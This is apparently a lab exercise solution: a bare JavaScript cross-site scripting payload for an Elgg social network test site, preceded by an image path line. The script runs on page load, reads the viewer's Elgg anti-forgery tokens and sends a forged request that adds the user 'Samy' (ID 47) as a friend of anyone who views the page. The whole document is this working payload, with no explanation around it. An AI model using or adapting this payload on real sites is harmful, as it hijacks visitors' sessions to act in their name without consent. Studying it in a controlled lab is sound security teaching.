 <script type="text/javascript">
  window.onload = function () {
  var Ajax=null;
  var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
  var token="&__elgg_token="+elgg.security.token.__elgg_token;

  //Construct the HTTP request to add Samy as a friend.
  var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts
+token; //FILL IN

  //Create and send Ajax request to add friend
  Ajax=new XMLHttpRequest();
  Ajax.open("GET",sendurl,true);
  Ajax.setRequestHeader("Host","www.xsslabelgg.com");
  Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
  Ajax.send();
}
</script>